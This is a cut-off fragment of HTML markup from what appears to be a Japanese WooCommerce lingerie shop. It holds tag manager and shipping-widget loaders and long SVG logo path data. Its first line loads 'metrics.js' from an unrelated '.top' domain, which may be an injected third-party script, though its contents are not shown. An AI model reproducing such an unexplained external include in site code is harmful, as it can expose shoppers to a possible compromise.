<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="archive tax-product_cat term-minicoverage term-470 wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce woocommerce-page woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 